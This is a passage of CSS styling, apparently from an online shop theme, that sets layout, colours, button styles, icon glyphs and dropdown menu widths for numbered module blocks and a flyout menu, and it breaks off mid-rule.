.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-308 .module-item-1 .block-footer .btn, .module-blocks-308 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-308 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-308 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-308 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-319.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-319.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-319 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-319 .block-body{padding:10px;padding-right:15px;padding-left:15px;display:flex;flex-direction:column}.module-blocks-319.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-319 .block-title{order:-2}.module-blocks-319 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-319 .block-header
img{display:flex}.module-blocks-319 .block-wrapper{display:flex}.module-blocks-319 .block-header
i{float:none;display:flex}.module-blocks-319 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:row}.module-blocks-319 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-319 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-319 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-319 .module-item-1 .block-header
img{display:flex}.module-blocks-319 .module-item-1 .block-wrapper{display:flex}.module-blocks-319 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-319 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-319 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-319 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-319 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-319 .module-item-1 .block-footer .btn, .module-blocks-319 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-319 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-319 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-319 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-318.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-318.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-318 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-318 .block-body{padding:10px;padding-right:15px;padding-left:15px;display:flex;flex-direction:column}.module-blocks-318.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-318 .block-title{order:-2}.module-blocks-318 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-318 .block-header
img{display:flex}.module-blocks-318 .block-wrapper{display:flex}.module-blocks-318 .block-header
i{float:none;display:flex}.module-blocks-318 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:row}.module-blocks-318 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-318 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-318 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-318 .module-item-1 .block-header
img{display:flex}.module-blocks-318 .module-item-1 .block-wrapper{display:flex}.module-blocks-318 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-318 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-318 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-318 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-318 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-318 .module-item-1 .block-footer .btn, .module-blocks-318 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-318 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-318 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-318 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-313.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-313.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-313 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-313 .block-body{padding:10px;padding-right:15px;padding-left:15px;display:flex;flex-direction:column}.module-blocks-313.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-313 .block-title{order:-2}.module-blocks-313 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-313 .block-header
img{display:flex}.module-blocks-313 .block-wrapper{display:flex}.module-blocks-313 .block-header
i{float:none;display:flex}.module-blocks-313 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:row}.module-blocks-313 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-313 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-313 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-313 .module-item-1 .block-header
img{display:flex}.module-blocks-313 .module-item-1 .block-wrapper{display:flex}.module-blocks-313 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-313 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-313 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-313 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-313 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-313 .module-item-1 .block-footer .btn, .module-blocks-313 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-313 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-313 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-313 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-322.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-322.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-322 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-322 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-322 .block-title{order:-2}.module-blocks-322 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-322 .block-header
img{display:flex}.module-blocks-322 .block-wrapper{display:flex}.module-blocks-322 .block-header
i{float:none;display:flex}.module-blocks-322 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-322 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-322 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-322 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-322 .module-item-1 .module-title{color:rgba(0, 124, 255, 1)}.module-blocks-322 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-322 .module-item-1 .block-header
img{display:flex}.module-blocks-322 .module-item-1 .block-wrapper{display:flex}.module-blocks-322 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-322 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-322 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-322 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-322 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-322 .module-item-1 .block-footer .btn, .module-blocks-322 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-322 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-322 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-322 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-402.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-402.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-402 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-402 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-402 .block-title{order:-2}.module-blocks-402 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-402 .block-header
img{display:flex}.module-blocks-402 .block-wrapper{display:flex}.module-blocks-402 .block-header
i{float:none;display:flex}.module-blocks-402 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-402 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-402 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-402 .module-item-1 .block-body .block-content{font-size:13px}.module-blocks-402 .module-item-1 .module-title{color:rgba(0, 124, 255, 1)}.module-blocks-402 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-402 .module-item-1 .block-header
img{display:flex}.module-blocks-402 .module-item-1 .block-wrapper{display:flex}.module-blocks-402 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-402 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-402 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-402 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-402 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-402 .module-item-1 .block-footer .btn, .module-blocks-402 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-402 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-402 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-402 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-334.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-334.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-334 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-334 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-334 .block-title{order:-2}.module-blocks-334 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-334 .block-header
img{display:flex}.module-blocks-334 .block-wrapper{display:flex}.module-blocks-334 .block-header
i{float:none;display:flex}.module-blocks-334 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-334 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-334 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-334 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-334 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-334 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-334 .module-item-1 .block-header
img{display:flex}.module-blocks-334 .module-item-1 .block-wrapper{display:flex}.module-blocks-334 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-334 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-334 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-334 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-334 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-334 .module-item-1 .block-footer .btn, .module-blocks-334 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-334 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-334 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-334 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-333.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-333.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-333 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-333 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-333 .block-title{order:-2}.module-blocks-333 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-333 .block-header
img{display:flex}.module-blocks-333 .block-wrapper{display:flex}.module-blocks-333 .block-header
i{float:none;display:flex}.module-blocks-333 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-333 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-333 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-333 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-333 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-333 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-333 .module-item-1 .block-header
img{display:flex}.module-blocks-333 .module-item-1 .block-wrapper{display:flex}.module-blocks-333 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-333 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-333 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-333 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-333 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-333 .module-item-1 .block-footer .btn, .module-blocks-333 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-333 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-333 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-333 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-403 .title.module-title{font-size:24px}div.links-menu-403 .module-body{padding-bottom:30px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-403 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-403 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1)}div.links-menu-403 .menu-item
a{justify-content:flex-start;padding-bottom:3px;padding-left:5px}div.links-menu-403 .menu-item a:hover .links-text{text-decoration:underline}div.links-menu-403 .menu-item a::before{content:'\f2dc' !important;font-family:icomoon !important;font-size:18px;color:rgba(48, 56, 65, 1);margin-right:15px}.phone footer  div.links-menu-403 .module-title::before{display:none}.phone footer  div.links-menu-403 .module-title+.module-body>li{display:flex}div.links-menu-403 .links-menu-item-1>a::before{content:'\eae4' !important;font-family:icomoon !important;color:rgba(0, 124, 255, 1)}div.links-menu-403 .links-menu-item-1:hover a::before{color:rgba(0, 55, 157, 1)}div.links-menu-403 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:underline}div.links-menu-403 .links-menu-item-1:hover a .links-text{color:rgba(0, 55, 157, 1);font-weight:700} div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a::after{display:block}div.flyout-menu.flyout-menu-7 .j-menu>li>a{font-size:16px;color:rgba(19, 19, 19, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px;padding-left:39px}.desktop div.flyout-menu.flyout-menu-7 .j-menu > li:hover > a, div.flyout-menu.flyout-menu-7 .j-menu>li.active>a{color:rgba(0, 124, 255, 1);font-weight:700;background:rgba(223, 227, 255, 1)}div.flyout-menu.flyout-menu-7 .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.flyout-menu.flyout-menu-7 .j-menu>li>a>span>s{font-size:16px}div.flyout-menu.flyout-menu-7 .j-menu>li>a:not([href]){font-size:17px}div.flyout-menu.flyout-menu-7 .j-menu>li>a::before{margin-right:7px;min-width:18px;font-size:16px}div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.flyout-menu-7 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a::after{display:block}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{font-size:16px;color:rgba(58, 71, 80, 1);background:rgba(255, 255, 255, 1);padding:5px}.desktop .flyout-menu-7 .flyout-menu-item.dropdown .j-menu > li:hover > a, .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a{font-weight:700;background:rgba(220, 237, 255, 1)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:inline-flex;position:relative}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 85px -10px rgba(0, 0, 0, 0.2)}.flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-top:-10px}.flyout-menu-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.flyout-menu-7 .j-dropdown>.mega-menu-content{box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15);max-height:550px !important;overflow-y:auto}.flyout-menu-7>.j-menu>li.flyout-menu-item>a::before{margin-right:2px}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-1>a::before{content:'\e3b8' !important;font-family:icomoon !important}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-1>a{color:rgba(21, 0, 255, 1) !important}.flyout-menu-7 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-2>a::before{content:'\eaf5' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-2.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-3>a::before{content:'\eae1' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-4>a::before{content:'\f183' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-5>a::before{content:'\f134' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-8 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-8.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-11 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-11.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-12 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-12.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-13 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-13.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-14 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-14.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-15 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-15.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-16 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-16.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-17>a::before{content:'\eabe' !important;font-family:icomoon !important}.flyout-menu-7 